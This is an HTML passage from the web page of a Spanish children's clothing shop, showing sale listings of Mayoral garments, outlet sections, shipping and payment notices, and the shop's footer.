	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/camisa-nino-mayoral-3120ce/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="71166" data-product_sku="3120-V25Celeste" aria-label="Elige las opciones para &ldquo;Camisa mini niño Mayoral 3120&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-37300 status-publish first instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-2/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto canastilla niña Mayoral 1610-2" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-5-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-9.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23-01610-061-L-9" title="23-01610-061-L-9" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-9.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-9-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-9-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01610-061-L-9-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-2/">
			<span class="name">
    			Conjunto canastilla niña Mayoral 1610-2			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">20,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 20,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 10,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>52%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-canastilla-nina-mayoral-1610-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="37300" data-product_sku="1610-2-V23Apric" aria-label="Elige las opciones para &ldquo;Conjunto canastilla niña Mayoral 1610-2&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-54855 status-publish instock product_cat-junior_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6008me/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta junior niña Mayoral 6008" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-1-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="24-06008-037-L-4" title="24-06008-037-L-4" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-4.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-4-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-4-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/12/24-06008-037-L-4-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6008me/">
			<span class="name">
    			Camiseta junior niña Mayoral 6008			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">17,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 17,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 10,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>44%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6008me/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="54855" data-product_sku="6008-V24Menta" aria-label="Elige las opciones para &ldquo;Camiseta junior niña Mayoral 6008&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-39481 status-publish instock product_cat-junior_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6056bco/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta junior niña Mayoral 6056" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-1-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23-06056-038-L-3" title="23-06056-038-L-3" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-3.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-3-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-3-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/23-06056-038-L-3-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6056bco/">
			<span class="name">
    			Camiseta junior niña Mayoral 6056			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 18,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">9,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 9,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>53%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-6056bco/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="39481" data-product_sku="6056-V23Blanco" aria-label="Elige las opciones para &ldquo;Camiseta junior niña Mayoral 6056&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-56790 status-publish last instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-nina-mayoral-1528nu/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto canastilla niña Mayoral 1528" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-4-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="24-01528-031-L-6" title="24-01528-031-L-6" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-6.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-6-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-6-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/01/24-01528-031-L-6-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-nina-mayoral-1528nu/">
			<span class="name">
    			Conjunto canastilla niña Mayoral 1528			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">32,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 32,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 18,95&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>42%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-nina-mayoral-1528nu/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="56790" data-product_sku="1528-V24Nude" aria-label="Elige las opciones para &ldquo;Conjunto canastilla niña Mayoral 1528&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div></div><div class="vc_btn3-container vc_btn3-center vc_custom_1683012833069 vc_do_btn" ><a style="background-color:#81d1e5; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="https://tiendademodainfantildetalles.es/tienda-de-ropa-infantil-mayoral/" title="">VER TODOS LOS PRODUCTOS</a></div></div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680008610476 vc_row-has-fill">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 64px;line-height: 1;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1680008921654 special-font" >Otras temporadas</h2></div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1551954526407 vc_row-has-fill babystreet-align-center">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1509558277969 vc_column-gap-35" >
	<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="wpb_content_element">
            <div class="babystreet-iconbox   babystreet-image-icon">
                <div class="icon_wrapper">
                    <span class="icon_inner" style="background-color:#81d1e5;">
                        							                                            </span>
                </div>
                <div class="iconbox_content">
                                            <h5 style="color:#333333;">OUTLET DE INVIERNO</h5>
                                                                <small style="color:#333333;">De todas nuestras marcas</small>
                                        <div class="iconbox_text_content">
                        <a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/outlet-invierno/">La mejor selección de ropa de invierno en formato outlet, con unos precios imbatibles.</a>                    </div>
                </div>
            </div>
        </div>
        <div class="vc_btn3-container vc_btn3-inline vc_custom_1682699971145 vc_do_btn" ><a style="background-color:#ff8087; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/outlet-invierno/" title="">Ver Colección</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="wpb_content_element">
            <div class="babystreet-iconbox   babystreet-image-icon">
                <div class="icon_wrapper">
                    <span class="icon_inner" style="background-color:#81d1e5;">
                        							                                            </span>
                </div>
                <div class="iconbox_content">
                                            <h5 style="color:#333333;">OUTLET DE VERANO</h5>
                                                                <small style="color:#333333;">De todas nuestras marcas</small>
                                        <div class="iconbox_text_content">
                        <a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/outlet-verano/">Si no lo encontraste en temporada es posible que esté por aquí, todo vuelve a ponerse de moda.</a>                    </div>
                </div>
            </div>
        </div>
        <div class="vc_btn3-container vc_btn3-inline vc_custom_1682700007039 vc_do_btn" ><a style="background-color:#ff8087; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/outlet-verano/" title="">Ver Colección</a></div></div></div></div>	</div>



</div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1551012180040 vc_row-has-fill">
    <div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="babystreet_icon_teaser wpb_content_element">
            <div class="icon_link_item teaser-left">
                <a href="#babystreet_icon_teaser_697a2e58dd2f1" class="babystreet-icon-teaser-popup-link">
                    <div  class="icon_holder">
                                                    <i  style="color:#ff8087;" class="flaticon-rounded-draw-airplane"></i>
                                            </div>
                                            <h5>Envíos gratis</h5>
                                                                <small>Por compras superiores a 75€</small>
                                    </a>
            </div>
        </div>
        <!-- The popup -->
        <div id="babystreet_icon_teaser_697a2e58dd2f1" class="icon_teaser mfp-hide">
                            <h3>Envíos gratis</h3>
                                        <h6>Por compras superiores a 75€</h6>
                        <p></p>
        </div>
        <!-- End The popup -->
        <script>
            //<![CDATA[
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $('.babystreet-icon-teaser-popup-link').magnificPopup({
                        mainClass: 'babystreet-icon-teaser-lightbox mfp-fade',
                        type: 'inline',
                        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
                    });
                });
            })(window.jQuery);
            //]]&gt;
        </script>
        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="babystreet_icon_teaser wpb_content_element">
            <div class="icon_link_item teaser-left">
                <a href="#babystreet_icon_teaser_697a2e58dd33c" class="babystreet-icon-teaser-popup-link">
                    <div  class="icon_holder">
                                                    <i  style="color:#81d1e5;" class="flaticon-gift-bag"></i>
                                            </div>
                                            <h5>Envíos en 24/48h</h5>
                                                                <small>Garantizados a la Península</small>
                                    </a>
            </div>
        </div>
        <!-- The popup -->
        <div id="babystreet_icon_teaser_697a2e58dd33c" class="icon_teaser mfp-hide">
                            <h3>Envíos en 24/48h</h3>
                                        <h6>Garantizados a la Península</h6>
                        <p></p>
        </div>
        <!-- End The popup -->
        <script>
            //<![CDATA[
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $('.babystreet-icon-teaser-popup-link').magnificPopup({
                        mainClass: 'babystreet-icon-teaser-lightbox mfp-fade',
                        type: 'inline',
                        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
                    });
                });
            })(window.jQuery);
            //]]&gt;
        </script>
        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="babystreet_icon_teaser wpb_content_element">
            <div class="icon_link_item teaser-left">
                <a href="#babystreet_icon_teaser_697a2e58dd37c" class="babystreet-icon-teaser-popup-link">
                    <div  class="icon_holder">
                                                    <i  style="color:#cbe070;" class="flaticon-speech-bubble-with-text-doodle"></i>
                                            </div>
                                            <h5>Atención personalizada</h5>
                                                                <small>Mándanos un whatsapp y te ayudamos</small>
                                    </a>
            </div>
        </div>
        <!-- The popup -->
        <div id="babystreet_icon_teaser_697a2e58dd37c" class="icon_teaser mfp-hide">
                            <h3>Atención personalizada</h3>
                                        <h6>Mándanos un whatsapp y te ayudamos</h6>
                        <p></p>
        </div>
        <!-- End The popup -->
        <script>
            //<![CDATA[
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $('.babystreet-icon-teaser-popup-link').magnificPopup({
                        mainClass: 'babystreet-icon-teaser-lightbox mfp-fade',
                        type: 'inline',
                        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
                    });
                });
            })(window.jQuery);
            //]]&gt;
        </script>
        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">        <div class="babystreet_icon_teaser wpb_content_element">
            <div class="icon_link_item teaser-left">
                <a href="#babystreet_icon_teaser_697a2e58dd3b8" class="babystreet-icon-teaser-popup-link">
                    <div  class="icon_holder">
                                                    <i  style="color:#edd121;" class="flaticon-draw-credit-card"></i>
                                            </div>
                                            <h5>Pagos seguros</h5>
                                                                <small>VISA / MASTERCARD / TRANSFERENCIA / BIZUM</small>
                                    </a>
            </div>
        </div>
        <!-- The popup -->
        <div id="babystreet_icon_teaser_697a2e58dd3b8" class="icon_teaser mfp-hide">
                            <h3>Pagos seguros</h3>
                                        <h6>VISA / MASTERCARD / TRANSFERENCIA / BIZUM</h6>
                        <p></p>
        </div>
        <!-- End The popup -->
        <script>
            //<![CDATA[
            (function ($) {
                "use strict";
                $(document).ready(function () {
                    $('.babystreet-icon-teaser-popup-link').magnificPopup({
                        mainClass: 'babystreet-icon-teaser-lightbox mfp-fade',
                        type: 'inline',
                        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
                    });
                });
            })(window.jQuery);
            //]]&gt;
        </script>
        </div></div></div>	</div>
</div>	</div>					<div class="clear"></div>

<div id="comments">
		
	
</div><!-- #comments -->
							</div>

			<!-- SIDEBARS -->
									<!-- END OF SIDEBARS -->
			<div class="clear"></div>
												</div>

        <!-- Previous / Next links -->
								</div>
</div>
<!-- END OF MAIN CONTENT -->

<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
								                    <div id="babystreet_footer_logo">
                        <a href="https://tiendademodainfantildetalles.es/"
                           title="DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS" rel="home">
							<img width="350" height="87" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png 350w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb-300x75.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="babystreet_contacts_widget-2" class="one_third widget widget_babystreet_contacts_widget "><h3>¿Tienes alguna duda?</h3>			<span class="footer_time">Lunes a viernes: 10:00 - 14:00 y de 16:30-20:00h</span>
					<span class="footer_address">C. Eduardo García de Enterría, 16, 39570 Potes, </span>
					<span class="footer_phone">+34 690 207 648</span>
									<span class="footer_mail"><a href="mailto:hola@tiendademodainfantildetalles.es">hola@tiendademodainfantildetalles.es</a></span>
					</div><div id="block-23" class="one_third widget widget_block widget_media_image ">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="77" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-1024x77.png" alt="" class="wp-image-47737" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-1024x77.png 1024w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-300x23.png 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-768x58.png 768w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-1536x116.png 1536w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-1440x108.png 1440w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-100x8.png 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1-600x45.png 600w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/08/logos-kit-digital-2048x154-1.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-26" class="one_third widget widget_block ">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 6px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="6" data-item-padding="3"	 data-shortcode-atts="{}"  data-postid="15" data-locatornonce="e686554cfd" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 6px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/detalles_moda_infantil/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Síguenos en Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/detallespotesmodainfantil/"><i class="fa fa-facebook"></i></a></li>
																																																				<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/detalles_moda_infantil"><i class="fa fa-instagram"></i></a></li>
																					</ul>
</div>				
				<div class="author_credits">Detalles <a target="_blank" title="De Rotos y Descosidos" href="https://www.derotosydescosidos.com">Personalizado por De Rotos y Descosidos</a> | <a href="https://tiendademodainfantildetalles.es/aviso-legal/" target="_blank" rel="noopener">Aviso legal</a> · <a href="https://tiendademodainfantildetalles.es/politica-de-privacidad/" target="_blank" rel="noopener">Política de Privacidad</a> · <a href="https://tiendademodainfantildetalles.es/politica-de-cookies/" target="_blank" rel="noopener">Política de Cookies</a> · <a href="https://tiendademodainfantildetalles.es/condiciones-generales-de-venta/" target="_blank" rel="noopener">Condiciones de Venta</a> | &#169; 2026 ¡Todos los derechos reservados!</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->
<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_84699 > span {
